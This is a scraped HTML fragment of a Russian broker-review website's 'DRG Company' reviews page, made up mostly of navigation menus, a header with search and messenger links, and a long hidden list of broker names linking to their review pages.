<li id="menu-item-14" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14"><a href="https://reitingbrokerov.com/politika-cookies/">Политика Cookies</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15"><a href="https://reitingbrokerov.com/politika-konfidentsialnosti/">Политика Конфиденциальности</a></li>
</ul></nav>                        </div>
                        <nav class="footer__main-menu"><ul id="menu-fourth-column" class="footer__box"><li id="menu-item-1466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1466"><a href="https://reitingbrokerov.com/vernut-dengi/">Возврат средств</a>
<ul class="sub-menu">
	<li id="menu-item-1468" class="menu-item menu-item-type-post_type menu-item-object-backmoney menu-item-1468"><a href="https://reitingbrokerov.com/vozvrat-brokerskiy-schet/">Вывод денег со счетов брокеров</a></li>
	<li id="menu-item-1469" class="menu-item menu-item-type-post_type menu-item-object-backmoney menu-item-1469"><a href="https://reitingbrokerov.com/vernut-dengi-ot-brokera/">Вернуть деньги от брокера</a></li>
	<li id="menu-item-1470" class="menu-item menu-item-type-post_type menu-item-object-backmoney menu-item-1470"><a href="https://reitingbrokerov.com/chardzhbek/">Чарджбэк</a></li>
	<li id="menu-item-1467" class="menu-item menu-item-type-post_type menu-item-object-backmoney menu-item-1467"><a href="https://reitingbrokerov.com/obmanul-broker/">Обманул брокер</a></li>
</ul>
</li>
</ul></nav>                    </div>
                </div>
            </div>
        </nav>

        <header class="header">
            <div class="container">
                <div class="header__inner">
                    <div class="header__search">
                        <form method="GET" action="https://reitingbrokerov.com/search/">
                            <input class="header__search-input" name="search_text" type="text">
                            <button type="submit" class="header__search-submit">
                                <img width="28" height="28" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/search-icon-black.svg" alt="search icon">
                            </button>
                        </form>
                    </div>
                    <div class="header__box">
                        <a href="https://reitingbrokerov.com/" class="custom-logo-link" rel="home"><img width="182" height="60" src="https://reitingbrokerov.com/wp-content/uploads/2023/02/LOGO.png" class="custom-logo" alt="Рейтинг брокеров" decoding="async" /></a>                        <a class="header__box-link" href="https://reitingbrokerov.com/">
                            Рейтинг Брокеров
                        </a>
                    </div>
                    <div class="header__search-tablet">
                        <form method="GET" action="https://reitingbrokerov.com/search/">
                            <input class="header__search-input" name="search_text" type="text">
                            <button type="submit" class="header__search-submit">
                                <img width="28" height="28" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/search-icon-black.svg" alt="search icon">
                            </button>
                        </form>
                    </div>
                    <div class="header__btn">
                        <img width="56" height="56" class="header__btn-icon" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/btn-icon.svg" alt="icon">
                    </div>


                    <div class="social-icons">
                      <a href="https://t.me/Lawyerconsultati0n" target="_blank">
                        <img width="30" height="30" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/telegram.svg" alt="Icon telegram">
                      </a>
                      
                      <a href="https://api.whatsapp.com/send/?phone=12363779783" target="_blank">
                        <img width="30" height="30" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/whatsapp.svg" alt="Icon watsapp">
                      </a>
                    </div>
                </div>
            </div>
        </header>

<main class="main">
    <section class="navigation">
        <div class="container">
            <div class="navigation__inner"><ul id="menu-navigation" class="navigation__list"><li id="menu-item-359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-359"><a href="https://reitingbrokerov.com/brokers/">Брокеры</a></li>
<li id="menu-item-360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-360"><a href="https://reitingbrokerov.com/vernut-dengi/">Возврат средств</a></li>
<li id="menu-item-536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-536"><a href="https://reitingbrokerov.com/foreks-platformy/">Форекс платформы</a></li>
<li id="menu-item-535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-535"><a href="https://reitingbrokerov.com/sovetniki-foreks/">Советники форекс</a></li>
<li id="menu-item-362" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-221 current_page_item menu-item-362"><a href="https://reitingbrokerov.com/otzyvy/" aria-current="page">Отзывы</a></li>
<li id="menu-item-363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-363"><a href="https://reitingbrokerov.com/vse-novosti/">Новости</a></li>
</ul></div>        </div>
    </section>
    <div class="header-banner">
        <a href="/go.php" target="_blank" rel="nofollow noopener noreferrer">
            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/banner_01.jpg" alt="banner">
        </a>
    </div>
    <div class="separator">
        <div class="container">
            <div class="separator__inner">
                <div class="separator__main">
                    <div class="allbrokers">
                                                    <h1 class="title">
                                DRG Company отзывы
                            </h1>
                                                                        <a href="https://reitingbrokerov.com/drg-company/" class="review-prev-btn">
                            О компании DRG Company                        </a>
                                                 <div class="allbrokers__btn" style="display: none;">
                            Все Брокеры с Отзывами
                        </div>
                        <div>
                        <div id="brokerForm" style="display: none;">
                          <input type="text" id="brokerSearch" placeholder="Поиск брокеров..." onkeyup="filterBrokers()">
                        </div>   
                            <div class="allbrokers__box brokers-form" style="display: none;">            
                              <a href="https://reitingbrokerov.com/otzyvy/" class="allbrokers__box-item"> Все брокеры </a>
                                
                                
                                                                
                                    
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=29389" class="allbrokers__box-item">
                                                Gihsedu                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=29382" class="allbrokers__box-item">
                                                Tandexo                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=29378" class="allbrokers__box-item">
                                                Monza Capital Limited                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=29277" class="allbrokers__box-item">
                                                Accuro Group                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=29270" class="allbrokers__box-item">
                                                NeoWaySolution                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=29266" class="allbrokers__box-item">
                                                Pprstone Finance                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=29260" class="allbrokers__box-item">
                                                Zyra Fx                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=29252" class="allbrokers__box-item">
                                                Zyntex                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=29054" class="allbrokers__box-item">
                                                Alpen Trade LTD                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=29048" class="allbrokers__box-item">
                                                TonTrader                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=29042" class="allbrokers__box-item">
                                                ADVISOR LTD                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=29035" class="allbrokers__box-item">
                                                SL Holdings Corporation                                            </a>

                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=29010" class="allbrokers__box-item">
                                                Profit Back                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=29002" class="allbrokers__box-item">
                                                Colmartrd                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28994" class="allbrokers__box-item">
                                                Seyrkule                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28779" class="allbrokers__box-item">
                                                Gebaqi                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28688" class="allbrokers__box-item">
                                                Alice Markets                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28682" class="allbrokers__box-item">
                                                Alaracure                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28675" class="allbrokers__box-item">
                                                Myratrade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28668" class="allbrokers__box-item">
                                                GoldenPairTrade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28661" class="allbrokers__box-item">
                                                Global Market VIP                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28654" class="allbrokers__box-item">
                                                Futurepointfx                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28648" class="allbrokers__box-item">
                                                Trenex                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28642" class="allbrokers__box-item">
                                                SolrCapital                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28578" class="allbrokers__box-item">
                                                VIAGLOBAL                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28571" class="allbrokers__box-item">
                                                Finsolution24                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28567" class="allbrokers__box-item">
                                                MY.PROFIT500.ORG                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28561" class="allbrokers__box-item">
                                                Seranto                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28555" class="allbrokers__box-item">
                                                Rezerver                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28548" class="allbrokers__box-item">
                                                Harminar                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28542" class="allbrokers__box-item">
                                                Global Forex                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28535" class="allbrokers__box-item">
                                                Lions‑Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28529" class="allbrokers__box-item">
                                                rmFX LTD                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28508" class="allbrokers__box-item">
                                                Aximora                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28500" class="allbrokers__box-item">
                                                Central Trade Hub                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28493" class="allbrokers__box-item">
                                                Cityindex Live                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28487" class="allbrokers__box-item">
                                                Profts Trading Hub                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28481" class="allbrokers__box-item">
                                                Skyrockettrade24                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28476" class="allbrokers__box-item">
                                                Ledgrity                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28471" class="allbrokers__box-item">
                                                Halbridge                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28465" class="allbrokers__box-item">
                                                Globus Trading                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28458" class="allbrokers__box-item">
                                                DuraMarkets Ltd                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28452" class="allbrokers__box-item">
                                                AssexMarkets                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28445" class="allbrokers__box-item">
                                                Lioris                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28439" class="allbrokers__box-item">
                                                Goldman                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28437" class="allbrokers__box-item">
                                                Fusion‑Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28434" class="allbrokers__box-item">
                                                Finsbury Pro                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28362" class="allbrokers__box-item">
                                                Findaptix                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28356" class="allbrokers__box-item">
                                                Encore8 Limited                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28350" class="allbrokers__box-item">
                                                Ellis AG                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28344" class="allbrokers__box-item">
                                                Dollar Usdt                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28338" class="allbrokers__box-item">
                                                Digital Brokerage Services (DBS)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28330" class="allbrokers__box-item">
                                                Digital Automated Market                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28325" class="allbrokers__box-item">
                                                Cosmo Markets LTD                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28317" class="allbrokers__box-item">
                                                Finio24                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28310" class="allbrokers__box-item">
                                                VinicoFX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28304" class="allbrokers__box-item">
                                                TREXO Markets                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28290" class="allbrokers__box-item">
                                                Aseel Trading                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28067" class="allbrokers__box-item">
                                                Sterling Gate Trades                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28060" class="allbrokers__box-item">
                                                OAN                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28054" class="allbrokers__box-item">
                                                Global Trust Broker                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27984" class="allbrokers__box-item">
                                                FomoFarm                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27975" class="allbrokers__box-item">
                                                PrimeGlobalInvestment                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27970" class="allbrokers__box-item">
                                                Industrial Trading                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27966" class="allbrokers__box-item">
                                                Biovytem                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27961" class="allbrokers__box-item">
                                                Idivorcenj                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27957" class="allbrokers__box-item">
                                                Theuinvs                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27953" class="allbrokers__box-item">
                                                BV Indexa                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27948" class="allbrokers__box-item">
                                                EU‑INVEST                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27943" class="allbrokers__box-item">
                                                ToolTrade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27937" class="allbrokers__box-item">
                                                iTrader                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27931" class="allbrokers__box-item">
                                                Market10                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27924" class="allbrokers__box-item">
                                                MOTCAPITAL                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27917" class="allbrokers__box-item">
                                                HeritageFX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27698" class="allbrokers__box-item">
                                                Quantum System                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27691" class="allbrokers__box-item">
                                                Ezdoubler                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27684" class="allbrokers__box-item">
                                                Франч Брокер                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27677" class="allbrokers__box-item">
                                                TopFX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27666" class="allbrokers__box-item">
                                                Intelligence Prime Capital                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27639" class="allbrokers__box-item">
                                                SpeedTrader, Inc.                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27628" class="allbrokers__box-item">
                                                MT Finance                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27629" class="allbrokers__box-item">
                                                Quineex                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27425" class="allbrokers__box-item">
                                                Buleto                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27419" class="allbrokers__box-item">
                                                Lime Company                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27414" class="allbrokers__box-item">
                                                Headway                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27318" class="allbrokers__box-item">
                                                Payscrow Trader                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27310" class="allbrokers__box-item">
                                                G‑Invest                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27296" class="allbrokers__box-item">
                                                Fortissio                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27290" class="allbrokers__box-item">
                                                Investous                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27273" class="allbrokers__box-item">
                                                Freedom Securities Trading Inc.                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27269" class="allbrokers__box-item">
                                                Hotfinance Consult                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27265" class="allbrokers__box-item">
                                                SkyBridge Invest                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27199" class="allbrokers__box-item">
                                                CopyTrade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27194" class="allbrokers__box-item">
                                                My Funded Capital                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27188" class="allbrokers__box-item">
                                                Forvex                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27155" class="allbrokers__box-item">
                                                Gold State AI                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27150" class="allbrokers__box-item">
                                                Aladin Technology                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27142" class="allbrokers__box-item">
                                                Global TradeStation                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27135" class="allbrokers__box-item">
                                                GFS Futures / Global Futures Services Limited                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27128" class="allbrokers__box-item">
                                                Fin Trex                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27123" class="allbrokers__box-item">
                                                FEDNOW Reserve                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27053" class="allbrokers__box-item">
                                                Euroamfin                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27046" class="allbrokers__box-item">
                                                Eden24Pro Trading Platform                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27039" class="allbrokers__box-item">
                                                Doo Prime                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27025" class="allbrokers__box-item">
                                                Diversified Asset Management                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27019" class="allbrokers__box-item">
                                                DIGITAL GROWTH PULSE ALLIANCE                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27013" class="allbrokers__box-item">
                                                Defi Dynamic Trust                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27004" class="allbrokers__box-item">
                                                Oil Profit / Orbit GTM                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26998" class="allbrokers__box-item">
                                                Fa Sel (Fa‑Sel, fa-sel.com)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26992" class="allbrokers__box-item">
                                                ROInvesting (бренд Royal Forex Ltd, roinvesting.com)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26962" class="allbrokers__box-item">
                                                GoldBroker                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26952" class="allbrokers__box-item">
                                                OAKWELL C. L.                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26946" class="allbrokers__box-item">
                                                Yardoption                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26941" class="allbrokers__box-item">
                                                Vidyut Devendrakumar                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26917" class="allbrokers__box-item">
                                                Tradezura                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26908" class="allbrokers__box-item">
                                                Sunshine Wealth Broking                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26844" class="allbrokers__box-item">
                                                Shaddersagent                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26837" class="allbrokers__box-item">
                                                Questrade Investment Solutions                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26749" class="allbrokers__box-item">
                                                Profit-Path                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26743" class="allbrokers__box-item">
                                                Patricia Dawn Hawkins                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26737" class="allbrokers__box-item">
                                                Tell LTD                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26609" class="allbrokers__box-item">
                                                ITS Capital AG                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26601" class="allbrokers__box-item">
                                                Metierify                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26570" class="allbrokers__box-item">
                                                Redmars Ltd                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26565" class="allbrokers__box-item">
                                                Averion                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26558" class="allbrokers__box-item">
                                                IQ capital Invest                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26550" class="allbrokers__box-item">
                                                Tradingensured                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26423" class="allbrokers__box-item">
                                                BestTrade4You                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26418" class="allbrokers__box-item">
                                                Copy Market Pro                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26411" class="allbrokers__box-item">
                                                Exness Equity                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26404" class="allbrokers__box-item">
                                                BitNest                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26398" class="allbrokers__box-item">
                                                Esgreinc / Ralyxo                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26386" class="allbrokers__box-item">
                                                DIGITAL BLOCK STRATEGIES                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26379" class="allbrokers__box-item">
                                                BLUEROCKINVEST                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26361" class="allbrokers__box-item">
                                                Altro Bit                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26355" class="allbrokers__box-item">
                                                Market Securities (Dubai) Limited LTD                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=25577" class="allbrokers__box-item">
                                                BraviaTrade                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=24477" class="allbrokers__box-item">
                                                Anisesyl                                            </a>

                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=24457" class="allbrokers__box-item">
                                                Barclay Stone                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=23807" class="allbrokers__box-item">
                                                Maca Group                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
